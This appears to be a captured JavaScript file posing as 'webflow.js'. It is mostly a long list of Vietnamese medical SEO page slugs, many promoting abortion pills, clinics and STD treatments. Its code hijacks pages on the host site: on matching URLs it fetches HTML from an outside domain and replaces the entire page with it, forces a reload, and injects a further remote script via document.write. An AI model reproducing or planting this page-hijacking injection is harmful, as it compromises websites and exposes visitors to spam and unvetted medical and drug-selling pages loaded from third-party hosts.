    "virus-hpv-lay-qua-duong-nao-virus-hpv-co-o-dau",
    "cam-giac-vuong-o-co-hong-la-bi-gi-cach-chua-tri",
    "cach-tinh-ngay-tranh-thai-an-toan-dua-vao-chu-ky-kinh-nguyet",
    "viem-tuyen-nuoc-bot-co-lay-khong",
    "moc-mun-o-vung-long-mu-nu-gioi-la-bi-gi-cach-chua-tri",
    "mat-kinh-nguyet-1-nam-la-bi-gi-cach-chua-tri",
    "gap-xuong-ca-o-dau-tphcm-tot-nhat",
    "co-hong-nhieu-chat-nhay-la-bi-gi-cach-chua-tri",
    "sau-khi-pha-thai-co-duoc-tam-khong-nhung-kieng-cu-sau-khi-pha-thai",
    "tong-dai-tu-van-tai-mui-hong-online-mien-phi",
    "noi-hat-trang-trong-co-hong-la-bi-gi-cach-chua-tri",
    "uong-thuoc-dieu-hoa-kinh-nguyet-de-pha-thai-co-duoc-khong",
    "vong-tranh-thai-bi-tut-thap-bi-lech-bi-dut-day-va-cach-xu-ly",
    "kham-nam-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-nam-khoa",
    "meo-chua-rong-kinh-sau-sinh-don-gian-ma-hieu-qua-tai-nha",
    "tam-soat-ung-thu-vom-hong-het-bao-nhieu-tien-2025",
    "gap-xuong-ca-gia-bao-nhieu-tien-2025",
    "kham-luoi-o-benh-vien-nao-tphcm-thi-tot-nhat",
    "ro-luan-nhi-tai-phat-cach-dieu-tri-va-phong-tranh",
    "dia-chi-cat-polyp-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-nguyet-la-gi-uong-thuoc-gi-de-dieu-tri",
    "cach-ve-sinh-sau-khi-cat-bao-quy-dau-tai-nha",
    "mo-ap-xe-hau-mon-o-dau-tot-nhat-tai-tphcm",
    "tac-kinh-dau-bung-duoi-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-tan-phu-uy-tin-nhat",
    "huyet-trang-dang-soi-la-bi-gi-nguy-hiem-khong-va-cach-chua",
    "phong-kham-tu-nhan-quan-tan-binh-uy-tin-nhat",
    "chi-phi-kham-phu-khoa-benh-vien-hung-vuong-het-bao-nhieu-tien",
    "viem-mui-lau-ngay-khong-khoi-phai-lam-sao",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong",
    "huyet-trang-dang-bot-la-bi-gi-cach-chua-tri",
    "khi-hu-nhu-ba-dau-va-ngua-la-gi-cach-chua-tri",
    "kinh-nguyet-keo-dai-20-ngay-co-sao-khong-cach-chua-tri",
    "chi-phi-xet-nghiem-mau-de-biet-co-thai-bao-nhieu-tien-2025",
    "kinh-nguyet-khong-deu-dau-bung-duoi-la-bi-gi-va-cach-chua",
    "luoi-ga-bi-loet-co-nguy-hiem-khong-cach-chua",
    "polyp-xoang-ham-co-nguy-hiem-khong-va-cach-dieu-tri",
    "gai-sinh-duc-co-chua-duoc-khong",
    "gai-sinh-duc-co-nguy-hiem-khong-va-cach-chua-tri",
    "hat-ngoc-duong-vat-moc-o-dau-va-co-phat-trien-khong",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-duoc-khong",
    "hut-thai-co-tiem-thuoc-te-khong",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-va-cach-chua-tri",
    "co-hong-co-mui-hoi-tanh-la-bi-gi-cach-chua-tri",
    "ngua-bui-tri-va-cach-chua-tri-hieu-qua-triet-de",
    "chua-benh-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "ngua-2-ben-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua",
    "noi-soi-hong-nhu-the-nao-co-phai-nhin-an-khong",
    "viem-quanh-lo-co-tu-cung-co-thai-duoc-khong",
    "dat-vong-tranh-thai-bi-dau-bung-duoi-va-dau-lung",
    "dat-vong-tranh-thai-15-ngay-van-ra-mau",
    "dau-hong-rat-luoi-keo-dai-la-bi-gi-cach-chua",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "dat-vong-tranh-thai-o-tay-bao-nhieu-tien-2025",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi-va-cach-chua-tri",
    "kham-luoi-o-dau-tot-nhat-tai-tphcm",
    "dung-bao-cao-su-co-bi-sui-mao-ga-khong",
    "kham-co-hong-o-dau-tot-nhat-tphcm",
    "dot-bui-tri-bang-laser-bao-nhieu-tien-va-dot-o-dau-uy-tin-nhat",
    "kham-khoang-mieng-o-dau-tot-nhat-tai-tphcm",
    "khi-hu-ra-nhieu-von-cuc-la-bi-gi-va-cach-chua-tri",
    "chi-phi-mo-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-sao-khong",
    "cach-pha-thai-bang-thuoc-dong-y-an-toan-va-hieu-qua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-la-bi-gi",
    "viem-hong-co-mu-uong-thuoc-gi-tot-nhat",
    "chi-phi-xet-nghiem-benh-giang-mai-bao-nhieu-tien-2025",
    "tu-van-benh-giang-mai-online-va-qua-dien-thoai-mien-phi",
    "u-nhu-hau-mon-co-tu-het-khong",
    "dau-nhuc-ben-trong-lo-tai-la-bi-gi-va-cach-chua-tri",
    "hoc-xuong-ca-co-tu-khoi-khong-co-tu-tieu-khong",
    "hinh-anh-huyet-trang-binh-thuong-va-bat-thuong-o-chi-em",
    "noi-soi-tai-mui-hong-co-dau-khong",
    "quy-trinh-dot-viem-lo-tuyen-co-tu-cung-tung-buoc",
    "phi-dai-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thao-vong-tranh-thai-co-bi-cham-kinh-khong",
    "chi-phi-kham-vo-sinh-o-benh-vien-tu-du-het-bao-nhieu-tien-2025",
    "huyet-trang-mau-vang-khong-mui-la-bi-gi-va-cach-chua",
    "nhung-cach-chua-vo-sinh-hiem-muon-tot-nhat-hien-nay",
    "pha-thai-bang-thuoc-ra-dich-mau-nau-co-sao-khong",
    "huyet-trang-mau-hong-nhat-co-sao-khong",
    "mun-coc-sinh-duc-co-dau-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-nho-la-bi-gi-cach-chua-tri",
    "hinh-anh-benh-tri-hon-hop-qua-tung-giai-doan",
    "noi-hach-o-vung-kin-nu-khong-dau-la-bi-gi",
    "hinh-anh-mun-o-bo-phan-sinh-duc-phu-nu-chi-tiet-nhat",
    "loan-cam-hong-co-nguy-hiem-khong-va-cach-chua-tri",
    "khi-hu-mau-vang-xanh-khong-mui-la-bi-gi-va-cach-chua-tri",
    "co-kinh-nguyet-co-nen-uong-nuoc-dua-khong",
    "huong-dan-cach-su-dung-thuoc-dat-am-dao-tri-nam-tai-nha",
    "khac-dom-ra-mau-den-la-bi-gi-va-co-nguy-hiem-khong",
    "tinh-trung-co-vi-dang-co-anh-huong-gi-khong",
    "benh-vien-pha-thai-o-ben-tre-an-toan-uy-tin-nhat",
    "benh-vien-pha-thai-o-tien-giang-an-toan-uy-tin-nhat",
    "cat-tri-bang-phuong-phap-hcpt-o-dau-uy-tin-nhat",
    "danh-sach-cac-benh-vien-pha-thai-an-toan-o-tphcm",
    "cham-kinh-1-thang-quan-he-co-thai-khong",
    "sau-khi-uong-thuoc-pha-thai-can-kieng-nhung-gi",
    "benh-vien-pha-thai-o-da-nang-an-toan-uy-tin-nhat",
    "kham-u-tai-o-dau-uy-tin-nhat-tai-tphcm",
    "xuat-tinh-ra-mau-vang-va-cach-chua-tinh-dich-co-mau-vang",
    "noi-soi-co-hong-o-dau-va-noi-soi-co-dau-khong",
    "tong-dai-tu-van-suc-khoe-online-truc-tuyen-mien-phi",
    "thuoc-tri-sui-mao-ga-o-hau-mon-hieu-qua-nhat",
    "hinh-anh-viem-hong-hat-o-nguoi-lon-va-tre-em",
    "hinh-anh-viem-tai-giua-o-tre-em-va-nguoi-lon",
    "dia-chi-pha-thai-o-ben-tre-an-toan-va-uy-tin",
    "dia-chi-pha-thai-an-toan-o-dak-lak-tot-nhat",
    "benh-vien-pha-thai-o-can-tho-an-toan-uy-tin-nhat",
    "kinh-nguyet-mau-den-co-mui-hoi-la-bi-gi-va-cach-chua-tri",
    "huyet-trang-ra-tung-mang-co-sao-khong",
    "hinh-anh-viem-tai-ngoai-va-viem-ong-tai-ngoai",
    "cat-tri-o-benh-vien-binh-dan-het-bao-nhieu-tien-2025",
    "sau-phau-thuat-tri-di-ngoai-ra-mau-co-sao-khong",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "viem-xoang-mui-chay-mau-nguy-hiem-neu-khong-chua-tri",
    "bang-gia-noi-soi-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "phong-kham-tai-mui-hong-quan-binh-thanh-tot-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "chi-phi-pha-thai-o-benh-vien-thu-cuc-het-bao-nhieu-tien",
    "pha-thai-o-benh-vien-thu-cuc-co-an-toan-khong",
    "benh-kim-la-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dang-ky-pha-thai-benh-vien-tu-du-nhu-the-nao",
    "viem-amidan-hoc-mu-co-lay-khi-hon-khong",
    "pha-thai-noi-khoa-la-gi-va-chi-phi-pha-thai-noi-khoa",
    "pha-thai-noi-khoa-bao-lau-thi-quan-he-duoc-binh-thuong",
    "thuoc-chua-viem-xoang-hieu-qua-nhat-la-thuoc-gi-mua-o-dau",
    "trong-co-luc-nao-cung-co-dom-la-bi-gi-cach-chua-tri",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "mua-thuoc-chua-benh-sui-mao-ga-o-dau-uy-tin-nhat",
    "thuoc-chua-sui-mao-ga-o-hau-mon-tot-nhat",
    "chua-sui-mao-ga-o-benh-vien-bach-mai-co-that-su-khoi-khong",
    "bai-thuoc-dan-gian-chua-viem-xoang-man-tinh-tai-nha",
    "cach-chua-tri-viem-xoang-tan-goc-hieu-qua-nhat",
    "chi-phi-thao-vong-tranh-thai-gia-bao-nhieu-tien-2025",
    "dat-vong-tranh-thai-quan-he-ra-mau-co-sao-khong",
    "kinh-nghiem-chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong",
    "sui-mao-ga-o-mieng-co-ngua-khong-dau-hieu-nhan-biet",
    "thuoc-chua-benh-sui-mao-ga-cua-nhat-chua-duoc-khong",
    "kham-nam-khoa-o-benh-vien-nao-uy-tin-nhat",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi",
    "tai-bi-u-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "phong-kham-da-khoa-quan-tan-binh",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du",
    "dat-vong-tranh-thai-khi-nao-quan-he-duoc-binh-thuong",
    "chi-phi-kham-tai-mui-hong-gia-bao-nhieu-tien-tai-tphcm",
    "12-cach-chua-viem-duong-tiet-nieu-dan-gian-hieu-qua",
    "noi-soi-hong-co-phai-nhin-an-khong",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong",
    "viem-hong-mu-co-tu-khoi-khong",
    "benh-vien-tai-mui-hong-tran-quoc-thao-co-tot-khong",
    "gan-bi-co-tac-dung-gi-trong-quan-he",
    "co-nen-gan-bi-vao-cau-nho-hay-khong",
    "chi-phi-cat-polyp-thanh-quan-het-bao-nhieu-tien-2025",
    "co-kinh-som-1-tuan-co-thai-khong-cach-nhan-biet-co-thai",
    "pha-thai-bang-thuoc-tranh-thai-co-duoc-khong",
    "polyp-day-thanh-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-xoang-het-bao-nhieu-tien-nam-2025",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "cach-chua-dut-diem-benh-huyet-trang-tai-nha",
    "cach-tri-huyet-trang-bang-nha-dam-hieu-qua",
    "chay-mau-cam-va-khac-dom-ra-mau-co-nguy-hiem-khong",
    "chi-phi-kham-nam-khoa-o-benh-vien-tu-du-gia-bao-nhieu",
    "tinh-trung-dinh-vao-vung-kin-co-thai-khong",
    "kham-suc-khoe-sinh-san-can-kham-nhung-gi",
    "kham-nam-khoa-o-benh-vien-binh-dan-nhu-the-nao",
    "kham-nam-khoa-benh-vien-nhan-dan-gia-dinh-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-hieu-qua-nhat",
    "benh-sui-mao-ga-giai-doan-dau-co-ngua-khong",
    "cach-chua-triet-de-benh-sui-mao-ga-khong-tai-lai",
    "hoc-xuong-ca-co-nguy-hiem-khong",
    "xuong-ca-co-tu-tieu-trong-co-hong-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua",
    "chi-phi-dot-sui-mao-ga-bang-laser-het-bao-nhieu-tien",
    "pha-thai-bang-phuong-phap-nong-gap-co-dau-khong",
    "bai-thuoc-dan-gian-chua-tinh-trung-yeu-hieu-qua",
    "chua-tac-voi-trung-o-dau-tot-va-uy-tin-nhat",
    "kinh-nghiem-chua-tac-voi-trung-hieu-qua",
    "thuoc-chua-viem-hong-hat-hieu-qua-nhat-hien-nay",
    "phong-kham-nao-tot-o-sai-gon-co-bac-si-gioi",
    "hoc-xuong-ga-co-nguy-hiem-khong-va-cach-chua-hoc-xuong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "kinh-nguyet-mau-den-co-nguy-hiem-khong",
    "kinh-nguyet-mau-den-sau-khi-uong-thuoc-tranh-thai-co-sao-khong",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-6-ngay-bi-ra-mau-co-thai-khong",
    "uong-thuoc-tranh-thai-khan-cap-bi-ra-mau-thi-co-thai-khong",
    "kham-phu-khoa-la-kham-nhung-gi-quy-trinh-tung-buoc-kham-phu-khoa",
    "gia-thuoc-pha-thai-o-benh-vien-la-bao-nhieu-tien",
    "mua-ship-thuoc-pha-thai-tai-nha-va-nhung-nguy-hiem-tiem-an",
    "thuoc-chua-ngu-ngay-night-comfort-co-tot-khong-va-gia-bao-nhieu",
    "dia-chi-chua-benh-ngu-ngay-o-dau-tai-tphcm-tot-nhat",
    "kinh-nghiem-chua-benh-ngu-ngay-hieu-qua-nhat",
    "chi-phi-phau-thuat-ngu-ngay-het-bao-nhieu-tien",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong",
    "noi-hach-o-hang-khong-dau-thi-la-bi-gi-cach-chua",
    "kham-mui-o-dau-tot-tphcm-kham-nhanh-ve-trong-ngay",
    "noi-mun-o-dau-duong-vat-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-hong-o-dau-tot-nhat-va-chi-phi-kham-hong-la-bao-nhieu",
    "quy-trinh-kham-tai-mui-hong-tung-buoc-chi-tiet-nhat",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "vung-kin-co-mui-hoi-tanh-va-ngua-la-bi-gi-cach-chua",
    "me-bi-sui-mao-ga-co-cho-con-bu-duoc-khong",
    "chi-phi-chua-benh-mun-rop-sinh-duc-het-bao-nhieu-tien-2025",
    "noi-mun-trang-trong-mieng-khong-dau-la-bi-gi-cach-chua",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi",
    "duong-vat-bi-sung-do-va-ngua-la-bi-gi-cach-chua-tri",
    "hinh-anh-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu",
    "dau-bung-duoi-sau-khi-quan-he-la-bi-gi-cach-chua-tri",
    "ngua-ben-trong-hau-mon-la-bi-gi-cach-chua-tri",
    "dau-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "thuoc-boi-chua-sui-mao-ga-o-mieng-co-that-su-hieu-qua",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao-cach-nhan-biet",
    "pha-thai-5-thang-bang-thuoc-co-duoc-khong",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-9-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-phu-nhuan-tot-nhat",
    "phong-kham-tai-mui-hong-quan-1-uy-tin-kham-nhanh",
    "dau-rat-hong-keo-dai-la-bi-gi-cach-chua-tri",
    "cach-tri-hoc-xuong-ca-o-co-hong-hieu-qua-tai-nha",
    "tu-chua-gian-tinh-mach-thung-tinh-online-mien-phi",
    "xet-nghiem-hpv-o-mieng-bang-cach-nao",
    "phong-kham-tai-mui-hong-quan-3-tot-nhat",
    "phong-kham-tai-mui-hong-quan-2-uy-tin-nhat-hien-nay",
    "viem-mui-hong-xuat-tiet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "phong-kham-tai-mui-hong-quan-4-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-5-uy-tin-kham-nhanh-chinh-xac",
    "benh-vien-chua-sui-mao-ga-tot-nhat-hien-nay",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "moi-bi-noi-mun-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-cat-bao-quy-dau-bi-mong-nuoc-sung-dau-phai-lam-sao",
    "duong-vat-chay-mu-trang-duc-la-bi-gi-cach-chua-tri",
    "mun-rop-o-moi-co-nguy-hiem-khong-cach-chua",
    "khi-hu-mau-trang-duc-kho-nhu-bot-khong-mui-la-bi-gi",
    "ro-luan-nhi-o-nguoi-lon-chua-tri-nhu-the-nao",
    "chua-kinh-nguyet-khong-deu-bang-ngai-cuu-nhu-the-nao",
    "uong-nuoc-ngai-cuu-tuoi-dieu-hoa-kinh-nguyet-co-duoc-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "phong-kham-tai-mui-hong-quan-7-kham-nhanh-uy-tin",
    "10-phong-kham-tai-mui-hong-uy-tin-nhat-tai-tphcm",
    "phong-kham-tai-mui-hong-quan-8-uy-tin-chat-luong",
    "uong-thuoc-pha-thai-co-phai-kieng-gi-khong",
    "sau-khi-uong-thuoc-pha-thai-bao-lau-thi-ra-mau",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "nhung-loai-thuoc-khang-sinh-chua-sui-mao-ga-hieu-qua-nhat",
    "chua-benh-sui-mao-ga-bang-thuoc-nam-co-het-benh-khong",
    "thuoc-chua-sui-mao-ga-cua-nhat-ban-co-hieu-qua-hay-khong",
    "bi-ngua-ben-ngoai-vung-kin-boi-thuoc-gi",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-khong-dau-o-dau",
    "khi-hu-mau-nau-la-bi-gi-va-cach-tri-khi-hu-mau-nau-tai-nha",
    "da-co-ai-chua-khoi-sui-mao-ga-chua-va-khong-tai-lai",
    "thuoc-acid-trichloracetic-80-chua-sui-mao-ga-gia-bao-nhieu-tien",
    "khi-hu-mau-vang-co-mui-chua-la-bi-gi-cach-chua-tri",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');


--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js
body_size: 52413
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-dieu-tri-viem-phan-phu-het-bao-nhieu-tien-nam-2025",
    "sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-chua-viem-phan-phu-o-dau-tai-tphcm-uy-tin-nhat",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "gai-sinh-duc-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "99-hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-nam-2025",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-nguy-hiem-khong",
    "thuoc-ahpc-tri-sui-mao-ga-co-hieu-qua-that-su-khong",
    "benh-viem-phan-phu-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "chua-sui-mao-ga-bang-la-trau-khong-tai-nha-don-gian-hieu-qua",
    "viem-phan-phu-la-gi-dau-hieu-va-cach-chua-tri-tai-nha",
    "u-nang-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "1-thang-co-kinh-3-lan-nguy-hiem-khong-thuoc-chua-tri",
    "su-dung-gel-titan-co-tac-hai-gi-khong-co-vo-sinh-khong",
    "1-thang-co-kinh-2-lan-co-sao-khong-va-thuoc-chua-tri",
    "benh-giang-mai-la-gi-trieu-chung-va-cach-chua-hieu-qua-nhat",
    "xoan-khuan-giang-mai-la-gi-dac-diem-cau-truc-khuan-hinh-anh",
    "chi-phi-gan-bi-vao-cua-quy-gia-bao-nhieu-tien-nam-2025",
    "u-xo-tu-cung-va-u-nang-buong-trung-khac-nhau-nhu-the-nao",
    "tai-sao-got-chan-bi-kho-cung-nut-ne",
    "bieu-hien-cua-benh-giang-mai-giai-doan-dau-va-cach-phong-tranh",
    "benh-sui-mao-ga-co-nguy-hiem-khong-tac-hai-cua-sui-mao-ga",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "tinh-trung-loang-co-con-duoc-hay-khong-cach-chua-tinh-trung-loang",
    "kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-cach-chua",
    "88-hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "huyet-trang-nhieu-co-phai-co-thai-khong-va-dau-hieu-nhan-biet",
    "noi-nhieu-hat-o-cuong-luoi-la-gi-cach-chua-tri-tai-nha",
    "2-thang-khong-co-kinh-nguyet-co-sao-khong-cach-dieu-tri",
    "cach-nhan-biet-tinh-trung-loang-hay-dac-don-gian",
    "bang-gia-chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "dang-dat-thuoc-phu-khoa-co-quan-he-duoc-khong-quan-he-co-sao-khong",
    "10-cach-chua-tac-kinh-nguyet-tai-nha-vo-cung-hieu-qua",
    "dat-thuoc-phu-khoa-bi-ngua-rat-nguy-hiem-khong-va-cach-chua",
    "lac-noi-mac-tu-cung-co-nguy-hiem-khong-va-cach-dieu-tri",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-tung-giai-doan-chi-tiet",
    "benh-u-xo-tu-cung-co-nguy-hiem-khong",
    "benh-viem-nieu-dao-co-nguy-hiem-khong",
    "benh-u-nang-tu-cung-co-nguy-hiem-khong",
    "top-12-dia-chi-pha-thai-o-quan-12-an-toan-uy-tin-nhat-nam-2025",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua",
    "chua-viem-duong-tiet-nieu-bang-thao-duoc-thuoc-nam",
    "bac-si-tu-van-kinh-nguyet-online-mien-phi",
    "chi-phi-sieu-am-tu-cung-het-bao-nhieu-tien-nam-2025",
    "dia-chi-sieu-am-tu-cung-o-dau-tot-tai-tphcm",
    "benh-u-xo-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "dia-chi-pha-thai-o-quan-11-bang-thuoc-an-toan-khong-dau",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-va-rua-lai",
    "kham-dieu-tri-benh-u-xo-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "lac-noi-mac-tu-cung-la-gi-dau-hieu-va-cach-dieu-tri",
    "phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat-don-gian",
    "hinh-anh-dai-bao-quy-dau-va-hep-bao-quy-dau-o-nguoi-lon-tre-em",
    "thuoc-ngu-mimosa-cong-dung-tac-hai-cach-su-dung",
    "duong-vat-noi-mun-thit-co-nguy-hiem-khong-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-bao-lau-la-binh-thuong",
    "dia-chi-benh-vien-pha-thai-o-quan-1-an-toan-khong-dau",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-o-nam-va-nu-chi-tiet",
    "chi-phi-cat-thit-thua-va-cat-da-thua-o-hau-mon-bao-nhieu-tien",
    "nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-phi-dai-co-tu-cung",
    "pha-thai-o-quan-7-bang-thuoc-an-toan-khong-dau-chi-phi-bao-nhieu-tien",
    "dia-chi-pha-thai-o-quan-3-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-tan-binh-bang-thuoc-an-toan-chi-phi-bao-nhieu",
    "tu-van-benh-sui-mao-ga-online-mien-phi-qua-dien-thoai",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "moi-pha-thai-co-duoc-an-thit-ga-khong",
    "dia-chi-pha-thai-o-quan-9-bang-thuoc-an-toan-uy-tin-nhat-nam-2025",
    "chi-phi-mo-u-xo-tu-cung-het-bao-nhieu-tien-nam-2025",
    "lac-noi-mac-tu-cung-la-gi-trieu-chung-va-cach-dieu-tri",
    "benh-vien-pha-thai-o-quan-binh-thanh-bang-thuoc-an-toan-nhat",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "danh-sach-phong-kham-pha-thai-o-quan-10-an-toan-uy-tin-nhat",
    "thuoc-boi-hydrocortisone-cong-dung-gia-bao-nhieu",
    "dia-chi-pha-thai-o-quan-6-khong-dau-an-toan-bang-thuoc",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau-uy-tin",
    "chi-phi-phau-thuat-tinh-hoan-an-het-bao-nhieu-nam-2025",
    "dia-chi-pha-thai-o-quan-8-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-4-tai-dau-va-chi-phi-pha-thai-o-quan-4-la-bao-nhieu",
    "benh-vien-pha-thai-o-quan-2-bang-thuoc-an-toan-khong-dau",
    "phong-kham-pha-thai-o-hoc-mon-an-toan-uy-tin-nhat-va-chi-phi-bao-nhieu-tien",
    "thuoc-ngu-seduxen-cong-dung-gia-bao-nhieu-cach-su-dung",
    "danh-sach-phong-kham-nam-khoa-o-quan-5-uy-tin-bac-si-gioi",
    "dia-chi-pha-thai-o-quan-phu-nhuan-an-toan-uy-tin",
    "dia-chi-pha-thai-o-nha-be-an-toan-khong-dau-uy-tin-nhat",
    "dia-chi-pha-thai-o-cu-chi-bang-thuoc-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-go-vap-chi-phi-bao-nhieu-tien-va-o-dau-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-1-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-2-uy-tin-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-1-uy-tin-nhat-hien-nay",
    "phong-kham-phu-khoa-o-quan-10-uy-tin-co-bac-si-gioi",
    "11-phong-kham-nam-khoa-o-quan-11-tot-va-uy-tin-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-2-tot-va-uy-tin-nhat",
    "10-phong-kham-nam-khoa-o-quan-10-uy-tin-nhat-nam-2025",
    "phong-kham-phu-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-3-an-toan-va-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-co-bac-si-gioi",
    "phong-kham-phu-khoa-o-quan-4-uy-tin-co-bac-si-nu-gioi",
    "phong-kham-phu-khoa-o-quan-6-uy-tin-va-tot-nhat-hien-nay",
    "benh-roi-loan-cuong-duong-co-chua-duoc-khong-thuoc-chua-tri",
    "mang-trinh-nam-o-dau-trong-tu-cung-va-cach-bao-nhieu-cm",
    "hinh-anh-noi-mun-o-vung-kin-nu-gioi-chi-tiet",
    "dat-mua-thuoc-pha-thai-mifepristone-200mcg-va-misoprostol-200mcg",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-ngay-ra-mau-co-thai-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-bao-nhieu-tien-2025",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi-cach-tri",
    "dia-chi-gan-bi-o-tphcm-an-toan-uy-tin-tot-nhat-hien-nay",
    "tinh-trung-dinh-vao-quan-ao-co-thai-khong-bao-lau-thi-tinh-trung-chet",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol-tai-nha-an-toan",
    "3-thang-chua-co-kinh-nguyet-co-sao-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-do-dau-va-cach-chua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-co-nguy-hiem-khong",
